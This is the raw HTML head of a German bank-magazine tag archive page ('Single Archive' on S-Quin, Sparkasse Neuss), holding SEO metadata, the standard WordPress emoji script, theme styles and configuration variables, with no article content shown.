

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s-quin-magazin.de/tag/single/
body_size: 58801
content:
<!doctype html >
<html lang="de">
<head>
    <meta charset="UTF-8" />
    <title>Single Archive - S-Quin</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://s-quin-magazin.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://s-quin-magazin.de/tag/single/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Single Archive - S-Quin" />
	<meta property="og:url" content="https://s-quin-magazin.de/tag/single/" />
	<meta property="og:site_name" content="S-Quin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://s-quin-magazin.de/tag/single/","url":"https://s-quin-magazin.de/tag/single/","name":"Single Archive - S-Quin","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://s-quin-magazin.de/tag/single/#primaryimage"},"image":{"@id":"https://s-quin-magazin.de/tag/single/#primaryimage"},"thumbnailUrl":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Single-Eltern-AdobeStock_521699454-80.jpg","breadcrumb":{"@id":"https://s-quin-magazin.de/tag/single/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://s-quin-magazin.de/tag/single/#primaryimage","url":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Single-Eltern-AdobeStock_521699454-80.jpg","contentUrl":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2023/09/Single-Eltern-AdobeStock_521699454-80.jpg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"https://s-quin-magazin.de/tag/single/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://s-quin-magazin.de/"},{"@type":"ListItem","position":2,"name":"Single"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"S-Quin Magazin","description":"Das Mehrwert-Magazin der Sparkasse Neuss","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"/#organization","name":"Sparkasse Neuss","url":"/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"/#/schema/logo/image/","url":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/02/sparkasseneuss_logo.jpg","contentUrl":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/02/sparkasseneuss_logo.jpg","width":200,"height":200,"caption":"Sparkasse Neuss"},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SparkasseNeuss/","https://www.instagram.com/sparkasseneuss1828/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="S-Quin &raquo; Feed" href="https://s-quin-magazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="S-Quin &raquo; Kommentar-Feed" href="https://s-quin-magazin.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="S-Quin &raquo; Single Schlagwort-Feed" href="https://s-quin-magazin.de/tag/single/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s-quin-magazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://s-quin-magazin.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753812049' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://s-quin-magazin.de/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://s-quin-magazin.de/wp-content/uploads/sites/6/fonts/349e090a736e707d58de0acee16cfbba/font.css?v=1760950388' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://s-quin-magazin.de/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/classic_pro/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://s-quin-magazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://s-quin-magazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://s-quin-magazin.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s-quin-magazin.de/wp-json/wp/v2/tags/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s-quin-magazin.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/s-quin-magazin.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--ev-black:#0c1b1a;--ev-white:#FFFFFF;--ev-primary:#38EBE7;--ev-accent:#47cac5;--ev-primary-light:#B0F7F3;--ev-alternate:#8fdbd9;--ev-bg-grey:#f3f4f6;--ev-bg-grey-alt:#eaecee;--ev-bg-grey-neutral:#dbdcdf;--ev-blue-1:#7AB3ED;--ev-blue-2:#b5d6f7;--ev-rose-1:#f7c4c1;--ev-rose-2:#e5847f;--ev-dark-1:#3B6F6C;--ev-dark-2:#183533;--center-demo-1:#11B494;--center-demo-2:#099F8A;--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--ev-accent-font:Fahkwang;--ev-primary-font:Plus Jakarta Sans;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/s-quin-magazin.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/s-quin-magazin.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#005072";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="ed41d25174";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f8f8}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu a{font-family:Poppins;font-weight:600}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#005072;--td_slider_text:rgba(0,80,114,0.7);--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#000000;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#a3a3a3}.td-container-wrap,.post{background-color:#f7f8f8}</style>

<link rel="icon" href="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-270x270.jpg" />

<!-- Button style compiled by theme -->

